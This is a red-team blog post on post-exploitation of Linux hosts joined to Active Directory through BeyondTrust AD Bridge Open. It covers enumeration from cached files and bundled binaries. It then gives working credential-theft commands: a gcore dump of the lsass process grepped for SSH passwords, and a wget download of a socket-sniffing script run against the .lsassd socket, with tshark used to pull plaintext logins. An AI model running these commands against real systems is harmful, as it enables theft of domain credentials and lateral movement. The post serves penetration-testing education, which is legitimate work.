AD Bridge Open is an open-source community project sponsored by BeyondTrust Corporation. It is essentially a wrapper application that will facilitate the integration of *nix hosts with Microsoft Active Directory (sets up Kerberos and LDAP Auth).
This post describes a few post-exploitation tips, were ROOT access was obtained on a Linux host that is using BeyondTrust AD Bridge Open.
Also the post content is based on the last open source version that is available on GitHub (AD Bridge Open 9.1.0.551). The project was discontinued and moved to an enterprise closed source model in 2021.
Builtin binaries and files for situational awareness
AD Bridge Open installs and uses several binaries that are very useful for enumerating an Active Directory environment, if the Linux box was streamlined and does not have any LDAP or SMB clients installed (those are typically present on Linux distributions).
The software keeps a cache file of domain users and associated Active Directory information in this file /var/lib/pbis/db/lsass-adcache.filedb.DOMAIN.LOCAL.
So without making any request to the Domain Controllers it is possible to access a trove of useful information about the AD environment.

Another interesting file is /var/lib/pbis/db/lwi_events.db. If the Active Directory has been hardened and the Machine Account Quota is set to zero for all regular domain accounts, by reading this file one can get the domain account that was used to join the Linux machine to the domain - again without making a single request to the Domain Controllers.
As for useful LOLBIN’s for enumeration and situational awareness, they can all be found in the directory /opt/pbis/bin/
These are pretty much self explanatory:
/opt/pbis/bin/enum-groups/opt/pbis/bin/enum-members/opt/pbis/bin/enum-objects/opt/pbis/bin/enum-users/opt/pbis/bin/list-groups-for-user/opt/pbis/bin/find-by-sid/opt/pbis/bin/find-group-by-id/opt/pbis/bin/find-group-by-name/opt/pbis/bin/find-objects/opt/pbis/bin/find-user-by-id/opt/pbis/bin/find-user-by-name/opt/pbis/bin/ldapsearch
/opt/pbis/bin/get-dc-list DOMAIN.LOCAL Will output the names and IPs of all Domain Controllers.
/opt/pbis/bin/adtool Can query and modify objects in Active Directory - eg: add user or computer accounts.
/opt/pbis/bin/get-dc-list/update-dns Registers IP addresses and the corresponding PTR records in DNS via a secure dynamic DNS update that could be handy for ADIDNS Zone poisoning.
/opt/pbis/bin/lwio-copy Is an SMB client that can be used to transfer files.
You can find more details about the binaries function, command flags and whatnot on the official documentation.
Domain credentials for lateral movement and privilege escalation
As with any pentesting or red teaming engagement I want to obtain Domain credentials to move laterally and/or escalate privileges.
SSH authentication is integrated with Active Directory using AD Bridge Open, so I can dump the LSASS process memory, run strings and grep for SSH authentications and/or passwords.

GDB can be attached using one of the AD Bridge Open binaries,
/opt/pbis/bin/lwsm gdb lsass
Or I can just run:
gcore `ps aux | grep '[l]sass' | awk '{print $2}'` && strings core.* | grep -C 8 -Hnia --color=auto "ssh"

The only issue with this method is that it’s a bit hit-and-miss with the grep “offsets”. Sometimes I get the user credential within the offsets, other times I get nothing and the credential is somewhere inside the ~1Gb memory dump file.
So I decided to look again at the files being used by AD Bridge Open, and found several of Unix Sockets on the directory /var/lib/pbis/

.lsassd appeared interesting, so I decided to sniff its traffic.
I’ll need to install wireshark/tcpdump and socat and then run a small bash script to accomplish this.
Since I have to wait for an SSH connection, I’m going to run everything from a Tmux session. That way I can detach it and leave it running.
yum -y install wireshark socat tmux
tmux
wget https://gist.githubusercontent.com/ricardojba/05d8ca06717292798054ca968082b70a/raw/5eea101b9054b19aa21714b2cbcbc5bc2173cdf4/unixsock-sniff.sh -O unixsock-sniff.sh
chmod 755 unixsock-sniff.sh

./unixsock-sniff.sh -u /var/lib/pbis/.lsassd
If the Linux box is often accessed by users or there’s some automated scanning software that performs authenticated scans against the box (eg: Nessus), I can quickly capture an SSH login and the plain-text password.
tshark -x -r /tmp/unix_socket_dump.pcap | grep -C 8 sshd
Pretty sure that there’s a lot that I didn’t cover or missed, but this will help get us started in a pentest or red team of *nix hosts with BeyondTrust AD Bridge Open installed.